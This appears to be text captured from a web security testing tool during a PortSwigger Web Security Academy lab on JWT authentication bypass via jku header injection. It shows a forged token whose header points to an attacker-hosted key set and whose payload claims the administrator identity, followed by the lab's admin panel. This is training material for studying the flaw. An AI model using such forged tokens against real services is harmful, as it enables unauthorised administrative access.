 Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiIwZWUyNzI2My1kNGNlLTRmNTUtYWRlNi0xNzI1ZWY2Y2UzY2QiLCJh ...
Serialized JWT
eyJraWQiOiIwZWUyNzI2My1kNGNlLTRmNTUtYWRlNi0xNzI1ZWY2Y2UzY2QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYTlmMDA1YzA
0ZTI5N2MyODE1ODgzZTkwMWRjMDA2Ni5leHBsb2l0LXNlcnZlci5uZXQvandrcy5qc29uIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5MjU5NTQ5OCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
PfXZcJGoEfwpiNWQAIsorHS6Ypkvhw1--WBPm06L65x7V7pJU6xnWrz-pxetxrDB2UlkzPPPoqhPjC-1RaCMQdkoAlTPeS9Jw9rUxrfQAh86aFXz3nQHZp2Llra
r2bhjsKa7vPJKluI7fBU-KwN4qMuEh4mCPHn-woxPEDGWap5YgbfNR-vpJ0LgoqnnuHKyQyWCKbVAme6bfKQCYraw4N5sXpehh1Fg5IFywrBJoZ-A9vKCBmlFk3
4E5AFu_hWvfK6UswGmSm3V6LqCKx4_Ihe99X791s_79pGmEwlI9itrmF_o4zNxWHaalfSJXkB_qXJQhufUCsg2aFIV9PErPA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "0ee27263-d4ce-4f55-ade6-1725ef6ce3cd",
"alg": "RS256",
"jku": "https://exploit-0a9f005c04e297c2815883e901dc0066.exploit-server.net/jwks.json"
}
Payload
{
"iss": "portswigger",
"exp": 1792595498,
"sub": "administrator"
}
Signature
3D F5 D9 70 91 A8 11 FC 29 88 D5 90 00 8B 28 AC
74 BA 62 99 2F 87 0D 7E F9 60 4F 9B 4E 8B EB 9C
7B 57 BA 49 53 AC 67 5A BC FE A7 17 AD C6 B0 C1
D9 49 64 CC F3 CF A2 A8 4F 8C 2F B5 45 A0 8C 41
D9 28 02 54 CF 79 2F 49 C3 DA D4 C6 B7 D0 02 1F
3A 68 55 F3 DE 74 07 66 9D 8B 96 B6 AB D9 B8 63
B0 A6 BB BC F2 4A 96 E2 3B 7C 15 3E 2B 03 78 A8
CB 84 87 89 82 3C 79 FE C2 8C 4F 10 31 96 6A 9E
58 81 B7 CD 47 EB E9 27 42 E0 A2 A9 E7 B8 72 B2
Information
• Expiration Time - Wed Oct 21 2026 22:11:38 GMT+7
Attack Sign Encrypt Send to Tokens
Sign
Signing Key
0ee27263-d4ce-4f55-ade6-1725ef6ce3cd (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Pretty Raw Hex Render
Web Security
Academy
JWT authentication bypass via jku header injection
Go to exploit server Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete